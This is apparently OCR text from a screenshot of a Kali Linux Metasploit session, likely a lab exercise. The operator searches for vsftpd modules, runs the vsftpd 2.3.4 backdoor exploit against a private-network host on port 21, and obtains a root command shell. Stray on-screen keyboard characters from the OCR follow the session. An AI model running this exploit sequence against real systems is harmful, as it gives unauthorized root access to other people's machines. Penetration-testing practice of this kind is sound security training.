 1 2 3 4 18:24
francis1@kali: ~
File Actions Edit View Help
0 auxiliary/dos/ftp/vsftpd_232 2011-02-03 normal Yes
VSFTPD 2.3.2 Denial of Service
1 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No
VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exp
loit/unix/ftp/vsftpd_234_backdoor
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.226.128
RHOST => 192.168.226.128
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rport 21
rport => 21
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.226.128:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.226.128:21 - USER: 331 Please specify the password.
[+] 192.168.226.128:21 - Backdoor service has been spawned, handling...
[+] 192.168.226.128:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.226.130:35741 -> 192.168.226.128:
6200) at 2025-04-21 18:19:16 +0100
Tras
File Sy
Ho
` 1 2 3 4 5 6 7 8 9 0 - =
q w e r t y u i o p [ ]
a s d f g h j k l ; ' \ Abc
< z x c v b n m , . / 123
Ctrl Win Alt Alt Gr